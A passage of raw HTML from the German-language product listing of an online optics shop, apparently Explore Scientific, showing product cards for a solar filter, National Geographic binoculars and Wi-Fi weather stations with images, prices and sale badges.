src="//explorescientific.com/cdn/shop/products/2_grande_ea60f242-79e3-465d-801b-e2525567f474.jpg?v=1673641978&amp;width=600" alt="Sonnenfänger Variable großer Blende Sonnenfilter" srcset="//explorescientific.com/cdn/shop/products/2_grande_ea60f242-79e3-465d-801b-e2525567f474.jpg?v=1673641978&amp;width=200 200w, //explorescientific.com/cdn/shop/products/2_grande_ea60f242-79e3-465d-801b-e2525567f474.jpg?v=1673641978&amp;width=300 300w, //explorescientific.com/cdn/shop/products/2_grande_ea60f242-79e3-465d-801b-e2525567f474.jpg?v=1673641978&amp;width=400 400w, //explorescientific.com/cdn/shop/products/2_grande_ea60f242-79e3-465d-801b-e2525567f474.jpg?v=1673641978&amp;width=500 500w, //explorescientific.com/cdn/shop/products/2_grande_ea60f242-79e3-465d-801b-e2525567f474.jpg?v=1673641978&amp;width=600 600w" width="600" height="600" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))"></a></div><div class="product-card__info "><a href="/de/collections/explore-scientific" class="text-xs link-faded">Explore Scientific</a><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/de/products/sun-catcher-full-aperture-solar-filter" class="bold" data-instant>Sonnenfänger Variable großer Blende Sonnenfilter</a></span><price-list class="price-list  "><sale-price class="text-subdued">
        <span class="sr-only">Angebot</span>ab $ 19.99
</sale-price></price-list></div></div>
</product-card><product-card handle="national-geographic-8x42-binoculars"  class="product-card product-card--blends product-card--show-secondary-media  text-custom"style="--text-color: 255 255 255;"><div class="product-card__badge-list"><sold-out-badge class="badge badge--sold-out">Ausverkauft</sold-out-badge></div><div class="product-card__figure">
      <a href="/de/products/national-geographic-8x42-binoculars" data-instant><img src="//explorescientific.com/cdn/shop/files/NG_80-00842CP_8x42Travel_1_2023.jpg?v=1683909093&amp;width=2500" alt="National Geographic 8x42 Binoculars - 80-00842CP" srcset="//explorescientific.com/cdn/shop/files/NG_80-00842CP_8x42Travel_1_2023.jpg?v=1683909093&amp;width=200 200w, //explorescientific.com/cdn/shop/files/NG_80-00842CP_8x42Travel_1_2023.jpg?v=1683909093&amp;width=300 300w, //explorescientific.com/cdn/shop/files/NG_80-00842CP_8x42Travel_1_2023.jpg?v=1683909093&amp;width=400 400w, //explorescientific.com/cdn/shop/files/NG_80-00842CP_8x42Travel_1_2023.jpg?v=1683909093&amp;width=500 500w, //explorescientific.com/cdn/shop/files/NG_80-00842CP_8x42Travel_1_2023.jpg?v=1683909093&amp;width=600 600w, //explorescientific.com/cdn/shop/files/NG_80-00842CP_8x42Travel_1_2023.jpg?v=1683909093&amp;width=700 700w, //explorescientific.com/cdn/shop/files/NG_80-00842CP_8x42Travel_1_2023.jpg?v=1683909093&amp;width=800 800w, //explorescientific.com/cdn/shop/files/NG_80-00842CP_8x42Travel_1_2023.jpg?v=1683909093&amp;width=1000 1000w, //explorescientific.com/cdn/shop/files/NG_80-00842CP_8x42Travel_1_2023.jpg?v=1683909093&amp;width=1200 1200w, //explorescientific.com/cdn/shop/files/NG_80-00842CP_8x42Travel_1_2023.jpg?v=1683909093&amp;width=1400 1400w, //explorescientific.com/cdn/shop/files/NG_80-00842CP_8x42Travel_1_2023.jpg?v=1683909093&amp;width=1600 1600w, //explorescientific.com/cdn/shop/files/NG_80-00842CP_8x42Travel_1_2023.jpg?v=1683909093&amp;width=1800 1800w" width="2500" height="2500" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-fill-safe aspect-square"><img src="//explorescientific.com/cdn/shop/files/NG_80-00842CP_8x42Travel_2_2023.jpg?v=1683909093&amp;width=2500" alt="National Geographic 8x42 Binoculars - 80-00842CP" srcset="//explorescientific.com/cdn/shop/files/NG_80-00842CP_8x42Travel_2_2023.jpg?v=1683909093&amp;width=200 200w, //explorescientific.com/cdn/shop/files/NG_80-00842CP_8x42Travel_2_2023.jpg?v=1683909093&amp;width=300 300w, //explorescientific.com/cdn/shop/files/NG_80-00842CP_8x42Travel_2_2023.jpg?v=1683909093&amp;width=400 400w, //explorescientific.com/cdn/shop/files/NG_80-00842CP_8x42Travel_2_2023.jpg?v=1683909093&amp;width=500 500w, //explorescientific.com/cdn/shop/files/NG_80-00842CP_8x42Travel_2_2023.jpg?v=1683909093&amp;width=600 600w, //explorescientific.com/cdn/shop/files/NG_80-00842CP_8x42Travel_2_2023.jpg?v=1683909093&amp;width=700 700w, //explorescientific.com/cdn/shop/files/NG_80-00842CP_8x42Travel_2_2023.jpg?v=1683909093&amp;width=800 800w, //explorescientific.com/cdn/shop/files/NG_80-00842CP_8x42Travel_2_2023.jpg?v=1683909093&amp;width=1000 1000w, //explorescientific.com/cdn/shop/files/NG_80-00842CP_8x42Travel_2_2023.jpg?v=1683909093&amp;width=1200 1200w, //explorescientific.com/cdn/shop/files/NG_80-00842CP_8x42Travel_2_2023.jpg?v=1683909093&amp;width=1400 1400w, //explorescientific.com/cdn/shop/files/NG_80-00842CP_8x42Travel_2_2023.jpg?v=1683909093&amp;width=1600 1600w, //explorescientific.com/cdn/shop/files/NG_80-00842CP_8x42Travel_2_2023.jpg?v=1683909093&amp;width=1800 1800w" width="2500" height="2500" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))"></a></div><div class="product-card__info "><a href="/de/collections/national-geographic" class="text-xs link-faded">National Geographic</a><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/de/products/national-geographic-8x42-binoculars" class="bold" data-instant>National Geographic 8x42 Fernglas - 80-00842CP</a></span><price-list class="price-list  "><sale-price class="text-subdued">
        <span class="sr-only">Angebot</span>$ 39.99</sale-price></price-list></div></div>
</product-card><product-card handle="national-geographic-excursion-series-10x42-binoculars"  class="product-card product-card--blends product-card--show-secondary-media  text-custom"style="--text-color: 255 255 255;"><div class="product-card__badge-list"><on-sale-badge class="badge badge--on-sale">Spare $ 129.96</on-sale-badge></div><div class="product-card__figure">
      <a href="/de/products/national-geographic-excursion-series-10x42-binoculars" data-instant><img src="//explorescientific.com/cdn/shop/products/80-76520_2.jpg?v=1644532242&amp;width=2000" alt="National Geographic Excursion Series 10x42 Binoculars" srcset="//explorescientific.com/cdn/shop/products/80-76520_2.jpg?v=1644532242&amp;width=200 200w, //explorescientific.com/cdn/shop/products/80-76520_2.jpg?v=1644532242&amp;width=300 300w, //explorescientific.com/cdn/shop/products/80-76520_2.jpg?v=1644532242&amp;width=400 400w, //explorescientific.com/cdn/shop/products/80-76520_2.jpg?v=1644532242&amp;width=500 500w, //explorescientific.com/cdn/shop/products/80-76520_2.jpg?v=1644532242&amp;width=600 600w, //explorescientific.com/cdn/shop/products/80-76520_2.jpg?v=1644532242&amp;width=700 700w, //explorescientific.com/cdn/shop/products/80-76520_2.jpg?v=1644532242&amp;width=800 800w, //explorescientific.com/cdn/shop/products/80-76520_2.jpg?v=1644532242&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/80-76520_2.jpg?v=1644532242&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/80-76520_2.jpg?v=1644532242&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/80-76520_2.jpg?v=1644532242&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/80-76520_2.jpg?v=1644532242&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-fill-safe aspect-square"><img src="//explorescientific.com/cdn/shop/products/NG_80-76520_80-76530_Binocular_c7cd9ccc-44b0-4b43-8172-e4c6fd6bcf7a.jpg?v=1680101264&amp;width=2000" alt="National Geographic Excursion Series 10x42 Binoculars" srcset="//explorescientific.com/cdn/shop/products/NG_80-76520_80-76530_Binocular_c7cd9ccc-44b0-4b43-8172-e4c6fd6bcf7a.jpg?v=1680101264&amp;width=200 200w, //explorescientific.com/cdn/shop/products/NG_80-76520_80-76530_Binocular_c7cd9ccc-44b0-4b43-8172-e4c6fd6bcf7a.jpg?v=1680101264&amp;width=300 300w, //explorescientific.com/cdn/shop/products/NG_80-76520_80-76530_Binocular_c7cd9ccc-44b0-4b43-8172-e4c6fd6bcf7a.jpg?v=1680101264&amp;width=400 400w, //explorescientific.com/cdn/shop/products/NG_80-76520_80-76530_Binocular_c7cd9ccc-44b0-4b43-8172-e4c6fd6bcf7a.jpg?v=1680101264&amp;width=500 500w, //explorescientific.com/cdn/shop/products/NG_80-76520_80-76530_Binocular_c7cd9ccc-44b0-4b43-8172-e4c6fd6bcf7a.jpg?v=1680101264&amp;width=600 600w, //explorescientific.com/cdn/shop/products/NG_80-76520_80-76530_Binocular_c7cd9ccc-44b0-4b43-8172-e4c6fd6bcf7a.jpg?v=1680101264&amp;width=700 700w, //explorescientific.com/cdn/shop/products/NG_80-76520_80-76530_Binocular_c7cd9ccc-44b0-4b43-8172-e4c6fd6bcf7a.jpg?v=1680101264&amp;width=800 800w, //explorescientific.com/cdn/shop/products/NG_80-76520_80-76530_Binocular_c7cd9ccc-44b0-4b43-8172-e4c6fd6bcf7a.jpg?v=1680101264&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/NG_80-76520_80-76530_Binocular_c7cd9ccc-44b0-4b43-8172-e4c6fd6bcf7a.jpg?v=1680101264&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/NG_80-76520_80-76530_Binocular_c7cd9ccc-44b0-4b43-8172-e4c6fd6bcf7a.jpg?v=1680101264&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/NG_80-76520_80-76530_Binocular_c7cd9ccc-44b0-4b43-8172-e4c6fd6bcf7a.jpg?v=1680101264&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/NG_80-76520_80-76530_Binocular_c7cd9ccc-44b0-4b43-8172-e4c6fd6bcf7a.jpg?v=1680101264&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))"></a></div><div class="product-card__info "><a href="/de/collections/national-geographic" class="text-xs link-faded">National Geographic</a><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/de/products/national-geographic-excursion-series-10x42-binoculars" class="bold" data-instant>National Geographic Excursion Series 10x42 Fernglas</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Angebot</span>$ 49.99</sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regulärer Preis</span>$ 179.95</compare-at-price></price-list></div></div>
</product-card><product-card handle="national-geographic-10x42-waterproof-performance-roof-binoculars"  class="product-card product-card--blends product-card--show-secondary-media  text-custom"style="--text-color: 255 255 255;"><div class="product-card__figure">
      <a href="/de/products/national-geographic-10x42-waterproof-performance-roof-binoculars" data-instant><img src="//explorescientific.com/cdn/shop/files/NG_80-01043_10x42WPBino_3_cbce79ce-aab1-42fb-b781-9e288da4e9cc.jpg?v=1686152505&amp;width=2500" alt="National Geographic 10x42 wasserdichtes Fernglas mit Gleitgurt" srcset="//explorescientific.com/cdn/shop/files/NG_80-01043_10x42WPBino_3_cbce79ce-aab1-42fb-b781-9e288da4e9cc.jpg?v=1686152505&amp;width=200 200w, //explorescientific.com/cdn/shop/files/NG_80-01043_10x42WPBino_3_cbce79ce-aab1-42fb-b781-9e288da4e9cc.jpg?v=1686152505&amp;width=300 300w, //explorescientific.com/cdn/shop/files/NG_80-01043_10x42WPBino_3_cbce79ce-aab1-42fb-b781-9e288da4e9cc.jpg?v=1686152505&amp;width=400 400w, //explorescientific.com/cdn/shop/files/NG_80-01043_10x42WPBino_3_cbce79ce-aab1-42fb-b781-9e288da4e9cc.jpg?v=1686152505&amp;width=500 500w, //explorescientific.com/cdn/shop/files/NG_80-01043_10x42WPBino_3_cbce79ce-aab1-42fb-b781-9e288da4e9cc.jpg?v=1686152505&amp;width=600 600w, //explorescientific.com/cdn/shop/files/NG_80-01043_10x42WPBino_3_cbce79ce-aab1-42fb-b781-9e288da4e9cc.jpg?v=1686152505&amp;width=700 700w, //explorescientific.com/cdn/shop/files/NG_80-01043_10x42WPBino_3_cbce79ce-aab1-42fb-b781-9e288da4e9cc.jpg?v=1686152505&amp;width=800 800w, //explorescientific.com/cdn/shop/files/NG_80-01043_10x42WPBino_3_cbce79ce-aab1-42fb-b781-9e288da4e9cc.jpg?v=1686152505&amp;width=1000 1000w, //explorescientific.com/cdn/shop/files/NG_80-01043_10x42WPBino_3_cbce79ce-aab1-42fb-b781-9e288da4e9cc.jpg?v=1686152505&amp;width=1200 1200w, //explorescientific.com/cdn/shop/files/NG_80-01043_10x42WPBino_3_cbce79ce-aab1-42fb-b781-9e288da4e9cc.jpg?v=1686152505&amp;width=1400 1400w, //explorescientific.com/cdn/shop/files/NG_80-01043_10x42WPBino_3_cbce79ce-aab1-42fb-b781-9e288da4e9cc.jpg?v=1686152505&amp;width=1600 1600w, //explorescientific.com/cdn/shop/files/NG_80-01043_10x42WPBino_3_cbce79ce-aab1-42fb-b781-9e288da4e9cc.jpg?v=1686152505&amp;width=1800 1800w" width="2500" height="2500" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-fill-safe aspect-square"><img src="//explorescientific.com/cdn/shop/products/NG_80-01043_10x42WPBino_2.jpg?v=1686152505&amp;width=2500" alt="National Geographic 10x42 Waterproof Performance Roof Binoculars and Harness" srcset="//explorescientific.com/cdn/shop/products/NG_80-01043_10x42WPBino_2.jpg?v=1686152505&amp;width=200 200w, //explorescientific.com/cdn/shop/products/NG_80-01043_10x42WPBino_2.jpg?v=1686152505&amp;width=300 300w, //explorescientific.com/cdn/shop/products/NG_80-01043_10x42WPBino_2.jpg?v=1686152505&amp;width=400 400w, //explorescientific.com/cdn/shop/products/NG_80-01043_10x42WPBino_2.jpg?v=1686152505&amp;width=500 500w, //explorescientific.com/cdn/shop/products/NG_80-01043_10x42WPBino_2.jpg?v=1686152505&amp;width=600 600w, //explorescientific.com/cdn/shop/products/NG_80-01043_10x42WPBino_2.jpg?v=1686152505&amp;width=700 700w, //explorescientific.com/cdn/shop/products/NG_80-01043_10x42WPBino_2.jpg?v=1686152505&amp;width=800 800w, //explorescientific.com/cdn/shop/products/NG_80-01043_10x42WPBino_2.jpg?v=1686152505&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/NG_80-01043_10x42WPBino_2.jpg?v=1686152505&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/NG_80-01043_10x42WPBino_2.jpg?v=1686152505&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/NG_80-01043_10x42WPBino_2.jpg?v=1686152505&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/NG_80-01043_10x42WPBino_2.jpg?v=1686152505&amp;width=1800 1800w" width="2500" height="2500" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))"></a></div><div class="product-card__info "><a href="/de/collections/national-geographic" class="text-xs link-faded">National Geographic</a><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/de/products/national-geographic-10x42-waterproof-performance-roof-binoculars" class="bold" data-instant>National Geographic 10x42 wasserdichtes Fernglas mit Gleitgurt</a></span><price-list class="price-list  "><sale-price class="text-subdued">
        <span class="sr-only">Angebot</span>$ 109.99</sale-price></price-list></div></div>
</product-card><product-card handle="national-geographic-10x42-waterproof-performance-roof-binoculars-and-harness"  class="product-card product-card--blends product-card--show-secondary-media  text-custom"style="--text-color: 255 255 255;"><div class="product-card__badge-list"><on-sale-badge class="badge badge--on-sale">Spare $ 40.00</on-sale-badge></div><div class="product-card__figure">
      <a href="/de/products/national-geographic-10x42-waterproof-performance-roof-binoculars-and-harness" data-instant><img src="//explorescientific.com/cdn/shop/products/NG_80-21042WP_10x42Bino_3.jpg?v=1763097741&amp;width=3600" alt="National Geographic 10x42 wasserdichtes Fernglas mit Gleitgurt" srcset="//explorescientific.com/cdn/shop/products/NG_80-21042WP_10x42Bino_3.jpg?v=1763097741&amp;width=200 200w, //explorescientific.com/cdn/shop/products/NG_80-21042WP_10x42Bino_3.jpg?v=1763097741&amp;width=300 300w, //explorescientific.com/cdn/shop/products/NG_80-21042WP_10x42Bino_3.jpg?v=1763097741&amp;width=400 400w, //explorescientific.com/cdn/shop/products/NG_80-21042WP_10x42Bino_3.jpg?v=1763097741&amp;width=500 500w, //explorescientific.com/cdn/shop/products/NG_80-21042WP_10x42Bino_3.jpg?v=1763097741&amp;width=600 600w, //explorescientific.com/cdn/shop/products/NG_80-21042WP_10x42Bino_3.jpg?v=1763097741&amp;width=700 700w, //explorescientific.com/cdn/shop/products/NG_80-21042WP_10x42Bino_3.jpg?v=1763097741&amp;width=800 800w, //explorescientific.com/cdn/shop/products/NG_80-21042WP_10x42Bino_3.jpg?v=1763097741&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/NG_80-21042WP_10x42Bino_3.jpg?v=1763097741&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/NG_80-21042WP_10x42Bino_3.jpg?v=1763097741&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/NG_80-21042WP_10x42Bino_3.jpg?v=1763097741&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/NG_80-21042WP_10x42Bino_3.jpg?v=1763097741&amp;width=1800 1800w" width="3600" height="3600" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-fill-safe aspect-square"><img src="//explorescientific.com/cdn/shop/products/NG_80-21042WP_10x42Bino_2.jpg?v=1671660776&amp;width=3601" alt="National Geographic 10x42 wasserdichtes Fernglas mit Gleitgurt" srcset="//explorescientific.com/cdn/shop/products/NG_80-21042WP_10x42Bino_2.jpg?v=1671660776&amp;width=200 200w, //explorescientific.com/cdn/shop/products/NG_80-21042WP_10x42Bino_2.jpg?v=1671660776&amp;width=300 300w, //explorescientific.com/cdn/shop/products/NG_80-21042WP_10x42Bino_2.jpg?v=1671660776&amp;width=400 400w, //explorescientific.com/cdn/shop/products/NG_80-21042WP_10x42Bino_2.jpg?v=1671660776&amp;width=500 500w, //explorescientific.com/cdn/shop/products/NG_80-21042WP_10x42Bino_2.jpg?v=1671660776&amp;width=600 600w, //explorescientific.com/cdn/shop/products/NG_80-21042WP_10x42Bino_2.jpg?v=1671660776&amp;width=700 700w, //explorescientific.com/cdn/shop/products/NG_80-21042WP_10x42Bino_2.jpg?v=1671660776&amp;width=800 800w, //explorescientific.com/cdn/shop/products/NG_80-21042WP_10x42Bino_2.jpg?v=1671660776&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/NG_80-21042WP_10x42Bino_2.jpg?v=1671660776&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/NG_80-21042WP_10x42Bino_2.jpg?v=1671660776&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/NG_80-21042WP_10x42Bino_2.jpg?v=1671660776&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/NG_80-21042WP_10x42Bino_2.jpg?v=1671660776&amp;width=1800 1800w" width="3601" height="3601" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))"></a></div><div class="product-card__info "><a href="/de/collections/national-geographic" class="text-xs link-faded">National Geographic</a><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/de/products/national-geographic-10x42-waterproof-performance-roof-binoculars-and-harness" class="bold" data-instant>National Geographic 10x42 wasserdichtes Fernglas mit Gleitgurt</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Angebot</span>$ 59.99</sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regulärer Preis</span>$ 99.99</compare-at-price></price-list></div></div>
</product-card><product-card handle="explore-scientific-7-in-1-wifi-professional-weather-station-with-weather-underground"  class="product-card product-card--blends product-card--show-secondary-media  text-custom"style="--text-color: 255 255 255;"><div class="product-card__badge-list"><on-sale-badge class="badge badge--on-sale">Spare $ 224.99</on-sale-badge></div><div class="product-card__figure">
      <a href="/de/products/explore-scientific-7-in-1-wifi-professional-weather-station-with-weather-underground" data-instant><img src="//explorescientific.com/cdn/shop/products/WSX3001_1_72f57b88-afe0-44e4-ac96-a1b6cd557404.jpg?v=1638477838&amp;width=2000" alt="Explore Scientific 7-in-1 WiFi Professional Weather Station with Weather Underground - WSX3001" srcset="//explorescientific.com/cdn/shop/products/WSX3001_1_72f57b88-afe0-44e4-ac96-a1b6cd557404.jpg?v=1638477838&amp;width=200 200w, //explorescientific.com/cdn/shop/products/WSX3001_1_72f57b88-afe0-44e4-ac96-a1b6cd557404.jpg?v=1638477838&amp;width=300 300w, //explorescientific.com/cdn/shop/products/WSX3001_1_72f57b88-afe0-44e4-ac96-a1b6cd557404.jpg?v=1638477838&amp;width=400 400w, //explorescientific.com/cdn/shop/products/WSX3001_1_72f57b88-afe0-44e4-ac96-a1b6cd557404.jpg?v=1638477838&amp;width=500 500w, //explorescientific.com/cdn/shop/products/WSX3001_1_72f57b88-afe0-44e4-ac96-a1b6cd557404.jpg?v=1638477838&amp;width=600 600w, //explorescientific.com/cdn/shop/products/WSX3001_1_72f57b88-afe0-44e4-ac96-a1b6cd557404.jpg?v=1638477838&amp;width=700 700w, //explorescientific.com/cdn/shop/products/WSX3001_1_72f57b88-afe0-44e4-ac96-a1b6cd557404.jpg?v=1638477838&amp;width=800 800w, //explorescientific.com/cdn/shop/products/WSX3001_1_72f57b88-afe0-44e4-ac96-a1b6cd557404.jpg?v=1638477838&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/WSX3001_1_72f57b88-afe0-44e4-ac96-a1b6cd557404.jpg?v=1638477838&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/WSX3001_1_72f57b88-afe0-44e4-ac96-a1b6cd557404.jpg?v=1638477838&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/WSX3001_1_72f57b88-afe0-44e4-ac96-a1b6cd557404.jpg?v=1638477838&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/WSX3001_1_72f57b88-afe0-44e4-ac96-a1b6cd557404.jpg?v=1638477838&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-fill-safe aspect-square"><img src="//explorescientific.com/cdn/shop/products/WSX3001CM3LC1_P_2_v1019.jpg?v=1638477838&amp;width=2000" alt="Explore Scientific 7-in-1 WiFi Professional Weather Station with Weather Underground - WSX3001" srcset="//explorescientific.com/cdn/shop/products/WSX3001CM3LC1_P_2_v1019.jpg?v=1638477838&amp;width=200 200w, //explorescientific.com/cdn/shop/products/WSX3001CM3LC1_P_2_v1019.jpg?v=1638477838&amp;width=300 300w, //explorescientific.com/cdn/shop/products/WSX3001CM3LC1_P_2_v1019.jpg?v=1638477838&amp;width=400 400w, //explorescientific.com/cdn/shop/products/WSX3001CM3LC1_P_2_v1019.jpg?v=1638477838&amp;width=500 500w, //explorescientific.com/cdn/shop/products/WSX3001CM3LC1_P_2_v1019.jpg?v=1638477838&amp;width=600 600w, //explorescientific.com/cdn/shop/products/WSX3001CM3LC1_P_2_v1019.jpg?v=1638477838&amp;width=700 700w, //explorescientific.com/cdn/shop/products/WSX3001CM3LC1_P_2_v1019.jpg?v=1638477838&amp;width=800 800w, //explorescientific.com/cdn/shop/products/WSX3001CM3LC1_P_2_v1019.jpg?v=1638477838&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/WSX3001CM3LC1_P_2_v1019.jpg?v=1638477838&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/WSX3001CM3LC1_P_2_v1019.jpg?v=1638477838&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/WSX3001CM3LC1_P_2_v1019.jpg?v=1638477838&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/WSX3001CM3LC1_P_2_v1019.jpg?v=1638477838&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))"></a></div><div class="product-card__info "><a href="/de/collections/explore-scientific" class="text-xs link-faded">Explore Scientific</a><div class="v-stack gap-0.5 w-full "><span class="product-card__title"><a href="/de/products/explore-scientific-7-in-1-wifi-professional-weather-station-with-weather-underground" class="bold" data-instant>Erforschen Sie die wissenschaftliche 7-in-1-WLAN-Professionalwetterstation mit Weather Underground-WSX3001</a></span><price-list class="price-list  "><sale-price class="text-on-sale">
        <span class="sr-only">Angebot</span>$ 224.98</sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regulärer Preis</span>$ 449.97</compare-at-price></price-list></div></div>
</product-card><product-card handle="explore-scientific-5-in-1-wifi-professional-weather-station-weather-underground"  class="product-card product-card--blends product-card--show-secondary-media  text-custom"style="--text-color: 255 255 255;"><div class="product-card__badge-list"><on-sale-badge class="badge badge--on-sale">Spare $ 99.99</on-sale-badge></div><div class="product-card__figure">
      <a href="/de/products/explore-scientific-5-in-1-wifi-professional-weather-station-weather-underground" data-instant><img src="//explorescientific.com/cdn/shop/products/WSX1001_1.jpg?v=1611766860&amp;width=2000" alt="Explore Scientific 5-in-1 WiFi Professional Weather Station with Weather Underground - WSX1001" srcset="//explorescientific.com/cdn/shop/products/WSX1001_1.jpg?v=1611766860&amp;width=200 200w, //explorescientific.com/cdn/shop/products/WSX1001_1.jpg?v=1611766860&amp;width=300 300w, //explorescientific.com/cdn/shop/products/WSX1001_1.jpg?v=1611766860&amp;width=400 400w, //explorescientific.com/cdn/shop/products/WSX1001_1.jpg?v=1611766860&amp;width=500 500w, //explorescientific.com/cdn/shop/products/WSX1001_1.jpg?v=1611766860&amp;width=600 600w, //explorescientific.com/cdn/shop/products/WSX1001_1.jpg?v=1611766860&amp;width=700 700w, //explorescientific.com/cdn/shop/products/WSX1001_1.jpg?v=1611766860&amp;width=800 800w, //explorescientific.com/cdn/shop/products/WSX1001_1.jpg?v=1611766860&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/WSX1001_1.jpg?v=1611766860&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/WSX1001_1.jpg?v=1611766860&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/WSX1001_1.jpg?v=1611766860&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/WSX1001_1.jpg?v=1611766860&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-fill-safe aspect-square"><img src="//explorescientific.com/cdn/shop/products/WSX1001-lifestyle-image.jpg?v=1611766860&amp;width=2000" alt="Explore Scientific 5-in-1 WiFi Professional Weather Station with Weather Underground - WSX1001" srcset="//explorescientific.com/cdn/shop/products/WSX1001-lifestyle-image.jpg?v=1611766860&amp;width=200 200w, //explorescientific.com/cdn/shop/products/WSX1001-lifestyle-image.jpg?v=1611766860&amp;width=300 300w, //explorescientific.com/cdn/shop/products/WSX1001-lifestyle-image.jpg?v=1611766860&amp;width=400 400w, //explorescientific.com/cdn/shop/products/WSX1001-lifestyle-image.jpg?v=1611766860&amp;width=500 500w, //explorescientific.com/cdn/shop/products/WSX1001-lifestyle-image.jpg?v=1611766860&amp;width=600 600w, //explorescientific.com/cdn/shop/products/WSX1001-lifestyle-image.jpg?v=1611766860&amp;width=700 700w, //explorescientific.com/cdn/shop/products/WSX1001-lifestyle-image.jpg?v=1611766860&amp;width=800 800w, //explorescientific.com/cdn/shop/products/WSX1001-lifestyle-image.jpg?v=1611766860&amp;width=1000 1000w, //explorescientific.com/cdn/shop/products/WSX1001-lifestyle-image.jpg?v=1611766860&amp;width=1200 1200w, //explorescientific.com/cdn/shop/products/WSX1001-lifestyle-image.jpg?v=1611766860&amp;width=1400 1400w, //explorescientific.com/cdn/shop/products/WSX1001-lifestyle-image.jpg?v=1611766860&amp;width=1600 1600w, //explorescientific.com/cdn/shop/products/WSX1001-lifestyle-image.jpg?v=1611766860&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 4 - (24px / 4 * 3))"></a></div><div class="product-card__info "><a 